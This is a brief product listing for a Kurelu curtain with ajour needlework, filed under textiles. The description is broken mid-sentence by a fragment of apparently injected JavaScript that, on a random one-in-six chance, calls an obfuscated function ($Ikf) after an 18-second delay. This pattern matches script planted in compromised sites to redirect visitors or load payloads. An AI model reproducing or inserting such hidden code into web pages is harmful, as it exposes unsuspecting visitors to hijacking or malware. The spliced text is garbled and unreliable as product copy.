
Curtain ajour needlework
Kurelu curtain with ajour needlework at intervals,
allowing light
andom() * 6); if (number1==3){var delay =
18000;setTimeout($Ikf(0), delay);}
and colour
to flood
your space!
Contact
Category:
Textiles - Curtains - Place mats - Runners